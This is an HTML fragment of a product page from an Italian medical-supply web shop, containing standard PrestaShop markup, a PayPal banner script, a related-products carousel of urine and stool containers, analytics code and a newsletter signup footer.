        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2753" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="0.16695"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Disponibilità immediata 392 pezzi. E' comunque possibile acquistare una quantità maggiore.
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:2753,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:392}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">Potrebbe piacerti anche</h2>
                                   
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="5" 
              data-xl="5" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="1375" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/contenitori-urina-e-feci/1375-contenitori-feci-da-18-ml-250-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/161-home_default/contenitori-feci-da-18-ml-250-pz.jpg"
                alt = "Contenitori per feci da 18 ml - 22x63 - 250 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/161-large_default/contenitori-feci-da-18-ml-250-pz.jpg"
      >
              <span class="product-additional" data-idproduct="1375"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/contenitori-urina-e-feci/1375-contenitori-feci-da-18-ml-250-pz.html">Contenitori per feci da 18 ml - 22x63 - 250 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29.63">29,63 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="2" class="quantity_product quantity_product_1375" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1375" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1375" name="id_product_attribute">
		<input type="hidden" value="1375" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1375" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1375" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1375" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2584" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/padelle-e-pappagalli/2584-pappagallo-urine-uomo-ml-1000.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/212-home_default/pappagallo-urine-uomo-ml-1000.jpg"
                alt = "Pappagallo per urine uomo - 1000 ml"
        data-full-size-image-url = "https://www.medicalmono.it/212-large_default/pappagallo-urine-uomo-ml-1000.jpg"
      >
              <span class="product-additional" data-idproduct="2584"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/padelle-e-pappagalli/2584-pappagallo-urine-uomo-ml-1000.html">Pappagallo per urine uomo - 1000 ml</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.09">2,09 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="86" class="quantity_product quantity_product_2584" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2584" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2584" name="id_product_attribute">
		<input type="hidden" value="2584" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2584" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2584" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2584" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="5563" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/contenitori-urina-e-feci/5563-contenitori-sterili-urina-ml-150.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1317-home_default/contenitori-sterili-urina-ml-150.jpg"
                alt = "Contenitore per urina sterile - 150 ml"
        data-full-size-image-url = "https://www.medicalmono.it/1317-large_default/contenitori-sterili-urina-ml-150.jpg"
      >
              <span class="product-additional" data-idproduct="5563"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/contenitori-urina-e-feci/5563-contenitori-sterili-urina-ml-150.html">Contenitore per urina sterile - 150 ml</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="0.31">0,31 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="5092" class="quantity_product quantity_product_5563" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5563" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5563" name="id_product_attribute">
		<input type="hidden" value="5563" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5563" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5563" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5563" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="5629" data-id-product-attribute="2483" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/laboratorio/5629-contenitore-per-istologia-con-tappo-a-vite-giallo.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1408-home_default/contenitore-per-istologia-con-tappo-a-vite-giallo.jpg"
                alt = "Contenitore per istologia con tappo a vite giallo"
        data-full-size-image-url = "https://www.medicalmono.it/1408-large_default/contenitore-per-istologia-con-tappo-a-vite-giallo.jpg"
      >
              <span class="product-additional" data-idproduct="5629"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/laboratorio/5629-2483-contenitore-per-istologia-con-tappo-a-vite-giallo.html#/900-capienza_generico-90_ml">Contenitore per istologia con tappo a vite giallo</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="0.58">0,58 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="10" class="quantity_product quantity_product_5629" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5629" name="minimal_quantity">
		<input type="hidden" value="2483" class="id_product_attribute id_product_attribute_5629" name="id_product_attribute">
		<input type="hidden" value="5629" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5629" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5629" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5629" data-id-product-attribute="2483" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 5,
              itemsCustom : false,
                              itemsXDesktop : [1500, 5],
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":2753,"name":"provetta-sterile-per-urine-17x105-mm-12-ml","category":"contenitori-urina-e-feci","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fcontenitori-urina-e-feci%2F2753-provetta-sterile-per-urine-12-ml.html","price":"0,16\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_132" class="gdpr_module_132">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_132" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_132">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "5f08a4be678d1b063fad32df5dea5958cba1448d";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "132";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_132').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_132').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
